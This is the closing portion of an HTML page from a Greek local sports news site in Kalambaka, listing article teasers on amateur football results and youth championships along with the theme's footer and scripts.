            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο">Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:20:27+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba12-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-1%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap" title="Κ12: αύριο τα παιχνίδια της 1ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Ak-Meteora-DimitraP1140117-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Ak-Meteora-DimitraP1140117-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Ak-Meteora-DimitraP1140117-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Κ12: αύριο τα παιχνίδια της 1ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba12-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-1%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba/" rel="bookmark" title="Κ12: αύριο τα παιχνίδια της 1ης αγωνιστικής">Κ12: αύριο τα παιχνίδια της 1ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T16:32:44+00:00" >13/05/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-4%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap" title="Πρωτάθλημα Κ12: το πρόγραμμα της 4ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230022-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230022-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/03/K16-Met-AOTP1230022-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Πρωτάθλημα Κ12: το πρόγραμμα της 4ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba12-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-4%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd/" rel="bookmark" title="Πρωτάθλημα Κ12: το πρόγραμμα της 4ης αγωνιστικής">Πρωτάθλημα Κ12: το πρόγραμμα της 4ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-28T23:04:29+00:00" >28/03/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69686adb51788
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3397]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"3397":29}